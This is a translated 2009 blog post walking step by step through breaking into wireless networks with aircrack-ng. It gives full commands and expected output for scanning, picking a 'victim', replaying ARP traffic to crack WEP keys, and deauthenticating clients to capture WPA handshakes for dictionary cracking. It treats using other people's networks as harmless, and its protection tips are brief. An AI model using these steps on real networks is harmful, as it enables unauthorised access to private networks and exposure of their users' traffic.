Attack on wireless networks. A little less theory and a little more practice.
In general, the theory and process of the attack was well described by the user n3m0 in his articles “Attacks on Wireless Networks”, so I will not focus on many theoretical points.
I want to describe the simplest ways to circumvent the protection, but in more detail.
-one. A few words from myself
I want to say that I am categorically against the abuse of such actions. Although in large cities nowadays Sir “unlimited Internet” rules mainly (therefore, my conscience is quietly sleeping peacefully), but still you shouldn’t mess and abuse it, especially since it can go sideways, which I will write below ... Otherwise however, I do not see anything reprehensible in this, and I believe that such actions are equivalent to how to get warm in the winter with someone else’s battery)))
I will not consider all sorts of nuances and pitfalls that may be encountered on the way, those who want - they will figure it out themselves, the rest will sleep better at night :)
')
I also want to note that I am not a “cool hacker,” and I am not at all connected with wireless networks and information security. Just after buying a netbook, this topic has become relevant and interesting to me, which prompted me to deal with it. Well, now I wanted to share with the habr-public.
This is my first article, so do not hit hard :))
So let's go!
0. Stocking up the main software
There are many programs for this kind of action, but we will use the Aircrack-ng package, which already has everything we need. This program is developed for Linux, although there is a version for Windows, but as I understand it, it is not particularly supported and does not work much)))

Download and collect the latest currently available version of the rc3 (from 03.26.09):
wget http://download.aircrack-ng.org/aircrack-ng-1.0-rc3.tar.gz
tar -zxvf aircrack-ng-1.0-rc3.tar.gz
cd aircrack-ng-1.0-rc3
make
make installUPD.
If you do not want to bother with the source code, then it is possible to download aircrack-ng from the repositories of your distribution. For example, in the repositories of Ubuntu 8.10, the rc2 version is currently available, which can be downloaded and installed using the command:
sudo apt-get install aircrack-ng1. We collect information
First you need to transfer our wi-fi card to the mode “monitor mode”
In my case (with the Madwifi-ng driver) this is done like this:
sudo wlanconfig ath0 destroy
sudo wlanconfig ath0 create wlandev wifi0 wlanmode monitorNow we need a program to monitor all wireless networks in the range of our Wi-Fi adapter. I personally like to use Airodump-ng from the previously downloaded software package Aircrack-ng.
Run airodump with the required parameter - the name of the interface (in this case, ath0):
sudo airodump-ng ath0What do we see? Our card switches from channel to channel and displays all activity within reach. In the upper half, the detected access points are shown, in the lower part, the detected clients (in this case, 3 clients were detected, none of which are connected anywhere):

It just seems that the tablet looks incomprehensible, in fact, everything is simple, here are the basic values that interest us:
- BSSID - MAC address of the access point
- PWR - signal level
- # Data - the number of data packets caught
- CH - channel numbers on which the access point is located
- MB - data transfer rate
- ENC - encryption algorithm
- CIPHER - encryption type
- AUTH - authorization type
- ESSID - access point name
- STATION - client MAC address
- Probes - names of networks with which the client tried to connect
2. Choose a victim: D
So what do we have? To proceed further, we need to choose our victim ...
It should be noted that a very important criterion is the signal level. If the signal is lower than 5-10, then nothing good will come of interaction with this network ...
The next step is looking at the encryption algorithm (ENC):
- OPN - a network without encryption ... nice of course, but not interesting :)
- WEP - a network with WEP encryption ... in fact, it is these networks that are of most interest to us
- WPA / WPA2 - do not believe it! networks with WPA / WPA2 encryption :)))
As I wrote above, we are most interested in WEP encrypted networks, so let's start with them ...
3. Hello WEP!
I will not describe how to cope with SSID Cloaking, MAC Filtering and other possible obstacles, it is enough to read articles n3m0 or documentation on aircrack, so I will go straight to the point.
Without delving into the subtleties, hacking the network wep comes down to collecting a sufficient number of packets, so you can just sit and wait patiently until the required number is typed itself, but if there is no activity between the access point and the client, we can sit like that for a week ... Therefore, we need the packets will be generated not without our help :)
So let's start:
The following is an example taken from the site aircrack-ng.org . The network with the name (essid) - teddy, MAC address (bssid) - 00: 14: 6C: 7E: 40: 80, and “living” on channel 9 is subjected to hacking. All this data is found using airodump (see clause 1 - “Gathering information”)
Run airodump aimed at the selected network located on the 9th channel, with the address of the access point, and the name of the file in which the captured packets will be written:
sudo airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w output ath0Next, we launch aireplay in the new terminal to make friends with the access point.
aireplay-ng -1 0 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0:
-e teddy —
-a 00:14:6C:7E:40:80 — MAC
-h 00:0F:B5:88:AC:82 — MAC
At the exit should get:
18:18:20 Sending Authentication Request
18:18:20 Authentication successful
18:18:20 Sending Association Request
18:18:20 Association successful :-)Now you can start creating spurious traffic, again open a new window:
aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0Ideally, the output should get something like this:
Saving ARP requests in replay_arp-0321-191525.cap
You should also start airodump-ng to capture replies.
Read 629399 packets (got 316283 ARP requests), sent 210955 packets...Now we switch to the window in which we run airodump and contemplate the rapidly growing (with the appropriate signal level) number of packets. Usually 20 thousand packages are enough to find a 64-bit key.
When the required number of packages is collected, which is shown by airodump in the "# Data" column, launch
aircrack-ng -z output*.cap
UPD.
The password in most cases is returned in hexadecimal format, because Most routers translate a password to HEX each in its own way, so the values can not be transferred back to ASCII, although in some cases the initial password is written next to it in parentheses.
That's all. This password can be easily entered, only colons are removed.
Under favorable conditions, absolutely nothing complicated :)
If the password was not found, what aircrack will tell us about, most likely you need to catch more packages, for example, 40 thousand.
4. Invalid WPA / WPA2
In this case, everything looks much simpler, but the end result is much more difficult.
For starters, as usual, run airodump aimed at the selected network ...
In the case of WPA / WPA2, packet collection does not work, to move from place we need a client connected to the network, and if we speak even more precisely, we need to catch the moment when the client connects to the network. If there is no customer, then we sit and wait ...
If the client is already connected, launch aireplay and terminate its authentication, thereby causing it to reconnect:
aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 ath0:
-a 00:14:6C:7E:40:80 — MAC
-c 00:0F:B5:FD:FB:C2 — MACAnd at the output we get:
11:09:28 Sending DeAuth to station -- STMAC: [00:0F:B5:34:30:30]Ideally, we should get a so-called. handshake, about which we will notify airodump again, displaying the message “WPA handshake: 00: 14: 6C: 7E: 40: 80” in the uppermost line on the right.
If this does not happen, use aireplay again.
When a handshake is caught, launch aircrack, but this time using the dictionary:
aircrack-ng -w password.lst -b 00:14:6C:7E:40:80 output*.capIn this case, the result directly depends on the availability of the necessary password in our dictionary, therefore our chances are directly proportional to the size and quality of our dictionary ...
Dictionaries can be easily found on the Internet, plus in the archive aircrack-ng is already a little :)
5. A few words about protection
A few tips for those who absolutely do not want to let strangers to their trough:
- Do not use WEP, and fully switch to WPA2 and more advanced protocols and add-ons
- do not use the minimum password, the longer the better
- use a unique password, uppercase and lowercase letters ...
- no dates (for example, all dates in DDMMYYYY format from 01/01/1950 to 01/01/2010 get over in a minute)
- use SSID Cloaking and MAC Filtering, at least a little, but it will help
6. Conclusion
That seems to be all ...
These were the simplest ways to circumvent and enhance protection, but even they do not always work.
For those who want to learn more, I advise you to visit the site http://www.aircrack-ng.org/
As a result, we learned that WEP is the most favorable protocol for hacking. My personal best is about 5-7 minutes :)
But this does not mean at all that you need to head out, run and switch to WPA2 ... practice shows that most people can't even install windows, what can we say about hacking wi-fi :)))
Once again I want to say about the abuse. If even the moral and ethical side of the question does not stop you, keep in mind that under certain circumstances you may lose many of your passwords (icq, contact, etc.) ... this also applies to lovers using open wi-fi networks ... But I will write about this in the next article. I hope it was interesting :)
Source: https://habr.com/ru/post/55700/
All Articles